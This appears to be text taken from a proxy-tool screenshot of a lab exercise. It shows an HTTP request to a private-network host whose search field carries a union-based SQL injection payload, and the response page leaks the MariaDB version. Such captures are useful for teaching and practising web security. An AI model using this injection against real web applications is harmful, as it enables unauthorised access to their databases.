 Raw Params Headers Hex
POST /results.php HTTP/1.1
Host: 192.168.92.167
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.92.167/search.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Connection: close
Cookie: PHPSESSID=fq32nu0ccfbsmrnkt49ebmbj72
Upgrade-Insecure-Requests: 1
search=' union select 1,2,3,4,5 (select version()) #
Raw Headers Hex HTML Render
<header>
<div class="inner">
Example.com - Staff Details
</div>
</header>
<nav>
<div class="inner">
<ul>
<a href="index.php"><li>Home</li></a>
<a href="display.php"><li>Display All Records</li></a>
<a href="search.php"><li>Search</li></a>
<a href="manage.php"><li>Manage</li></a>
</ul>
</div>
</nav>
<div class="main">
<div class="inner">
<h3>Search results </h3>
ID: 1<br/>Name: 2 3<br/>Position: 4<br />Phone No: 5<br />Email:
10.3.17-MariaDB-0+deb10u1<br/><br/>
<br /><br />
<button class="btnfloat" onclick="goBack()">Go Back</button>
<script>
function goBack() {
window.history.back();
}
</script>
</div>
</div>